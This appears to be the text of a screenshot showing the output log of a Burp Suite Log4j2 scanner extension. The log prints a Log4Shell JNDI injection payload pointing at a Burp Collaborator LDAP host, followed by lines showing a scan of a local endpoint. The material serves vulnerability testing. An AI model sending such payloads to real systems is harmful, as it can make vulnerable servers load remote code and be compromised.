 Java Log4j2-checker 1.0
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 Contributor:
2 xq17
3
4 Installation complete.
5 Payload: ${jndi:ldap://ei02bh9iion5bh50d413aes6nxtnhc.burpcollaborator.net/exp}
6
7 Contributor:
8 xq17
9
10 Installation complete.
11 Payload: ${jndi:ldap://ei02bh9iion5bh50d413aes6nxtnhc.burpcollaborator.net/exp}
12
13 Calculated your IPs: [1 ]
14 scan:http://127.0.0.1:9092/hello
15 not in black array, scanning!